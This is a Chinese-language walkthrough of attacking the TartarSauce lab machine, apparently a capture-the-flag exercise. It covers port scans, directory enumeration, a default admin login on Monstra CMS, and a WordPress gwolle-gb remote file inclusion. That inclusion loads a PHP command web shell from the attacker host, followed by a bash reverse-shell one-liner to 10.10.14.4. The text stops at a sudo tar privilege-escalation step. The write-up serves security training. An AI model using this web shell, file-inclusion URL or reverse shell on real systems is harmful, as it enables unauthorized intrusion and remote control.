目标信息
IP地址:
10.10.10.88
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/tartarsauce/nmap_reports]
└─# ping -c 4 10.10.10.88
PING 10.10.10.88 (10.10.10.88) 56(84) bytes of data.
64 bytes from 10.10.10.88: icmp_seq=2 ttl=63 time=794 ms
64 bytes from 10.10.10.88: icmp_seq=3 ttl=63 time=792 ms
--- 10.10.10.88 ping statistics ---
4 packets transmitted, 2 received, 50% packet loss, time 3145ms
rtt min/avg/max/mdev = 792.028/792.837/793.647/0.809 ms攻击机和靶机间的网络连接较差。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Jul 4 21:18:25 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.88
Nmap scan report for 10.10.10.88 (10.10.10.88)
Host is up (0.27s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open|filtered http
# Nmap done at Thu Jul 4 21:19:18 2024 -- 1 IP address (1 host up) scanned in 53.98 seconds靶机开放了一个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Jul 4 21:21:53 2024 as: nmap -sS -sV -A -p 80 -oN ./tcp_result.txt 10.10.10.88
Nmap scan report for 10.10.10.88 (10.10.10.88)
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Landing Page
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.12 (93%), Linux 3.13 (93%), Linux 3.18 (93%), Linux 3.2 - 4.9 (93%), Linux 3.8 - 3.11 (93%), DD-WRT (Linux 3.18) (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 265.12 ms 10.10.14.1 (10.10.14.1)
2 265.59 ms 10.10.10.88 (10.10.10.88)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 4 21:22:24 2024 -- 1 IP address (1 host up) scanned in 30.84 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Jul 4 21:24:04 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_result.txt 10.10.10.88
Warning: 10.10.10.88 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.88 (10.10.10.88)
Host is up (0.26s latency).
All 65535 scanned ports on 10.10.10.88 (10.10.10.88) are in ignored states.
Not shown: 65257 open|filtered udp ports (no-response), 278 closed udp ports (port-unreach)
# Nmap done at Thu Jul 4 21:30:05 2024 -- 1 IP address (1 host up) scanned in 361.93 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,内核版本大致为Linux 3.16。
Web服务探测
打开主页:http://10.10.10.88/

发现主页上有一幅字符画,和文本TartarSauce,网页源代码如下:
<!DOCTYPE html>
<body style="background-color:black;">
<font color="YellowGreen">
<font size="3">
<html>
<head>
<title>Landing Page</title>
</head>
<body>
<center> <h1 style="font-family:Arial;">Welcome to TartarSauce</h1>
<pre>
<!-- Character painting on the web pages. -->
</font>
</center>
</pre>
</body>
</html>
<!-- Hundreds of blank lines. -->
<!--Carry on, nothing to see here :D-->直接扫描目录:
# Dirsearch started Fri Jul 5 08:26:17 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.88/ -x 400,403,404 -t 60 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap -w /usr/share/wordlists/dirb/big.txt
200 128B http://10.10.10.88/robots.txt
301 316B http://10.10.10.88/webservices -> REDIRECTS TO: http://10.10.10.88/webservices/发现了robots.txt和webservices目录。robots.txt内容如下:
User-agent: *
Disallow: /webservices/tar/tar/source/
Disallow: /webservices/monstra-3.0.4/
Disallow: /webservices/easy-file-uploader/
Disallow: /webservices/developmental/
Disallow: /webservices/phpmyadmin/其中只有monstra-3.0.4目录有效。
访问/monstra-3.0.4目录,发现靶机部署了Monstra CMS内容管理系统,版本为v3.0.4,存在命令执行和任意文件上传等高危漏洞。

点击页面上的链接,发现除了正文中导航到后台登录页面的链接之外,其它链接全部无效。
访问后台登录页,发现有密码找回界面,可以用于爆破用户名(顺手直接找到一个admin用户) ヽ(゚∀゚)メ(゚∀゚)ノ

(如果输入一个不存在的用户名,页面上除了提示验证码错误之外,还会直接提示用户名不存在)
再次扫描/webservices目录,发现WordPress目录:
# Dirsearch started Fri Jul 5 08:56:28 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.88/webservices -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap
301 319B http://10.10.10.88/webservices/wp -> REDIRECTS TO: http://10.10.10.88/webservices/wp/
200 1KB http://10.10.10.88/webservices/wp/wp-login.php
200 3KB http://10.10.10.88/webservices/wp/访问/wp目录:

主页上只有一则帖子:
======== Hello World! ========
This blog site is under construction, stay tuned.
==============================尝试使用WPScan进行扫描:
wpscan --url http://10.10.10.88/webservices/wp --enumerate u,p,t --api-token "**********"
wpscan --url http://10.10.10.88/webservices/wp --enumerate vp,vt --api-token "**********"只扫描到一个用户:wpadmin。
渗透测试
弱口令猜测
作者在服务探测过程中,成功猜测出了Monstra CMS的用户名:admin,所以作者尝试将admin作为密码进行登录,成功:

WordPress插件漏洞利用
登录后台之后,发现无任何有效信息,后台也无法正常上传文件和编辑模板,更无法利用漏洞,只能将目标更换为WordPress。
尝试使用WPScan的侵入扫描模式:
wpscan --url http://10.10.10.88/webservices/wp --enumerate u,p,t --plugins-detection aggressive --detection-mode aggressive --api-token "*****"成功扫描到了一个带漏洞的插件:

联网查询该插件,发现该插件历史版本还有远程文件包含漏洞:

尝试在攻击机上打开SimpleHTTPServer,新建木马文件wp-load.php(该漏洞会包含wp-load.php):
<?php
$command = $_POST['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else die("Hello, hello, I'm sparkle!");
?>随后访问如下网址:
http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.4/
文件包含成功!!接下来直接反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/443 0>&1'
成功!!!
权限提升
Sudo tar 提权
进入系统之后,发现www-data用户可以通过sudo以onuma用户身份免密执行/bin/tar程序:

直接执行如下命令:
